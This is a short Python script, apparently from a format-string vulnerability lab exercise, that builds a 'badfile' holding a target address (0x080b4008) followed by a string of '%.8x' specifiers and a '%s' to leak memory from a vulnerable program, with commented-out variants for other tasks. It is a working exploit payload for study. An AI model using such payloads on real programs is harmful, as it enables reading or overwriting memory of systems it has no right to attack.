 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 #task2_b
13 number = 0x080b4008
14 content[0:4] = (number).to_bytes(4,byteorder='little')
15
16 #task3_a
17 #number  = 0x11223344
18 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
19
20 # This line shows how to store a 4-byte string at offset 4
21 #content[4:8]  =  ("abcd").encode('latin-1')
22
23 # This line shows how to construct a string s with
24 #   12 of "%.8x", concatenated with a "%n"
25 s = "%.8x"*63 + "%s"
26
27 # The line shows how to store the string s at offset 8
28 fmt  = (s).encode('latin-1')
29 content[4:4+len(fmt)] = fmt
30
31 # Write the content to badfile
32 with open('badfile', 'wb') as f:
33   f.write(content)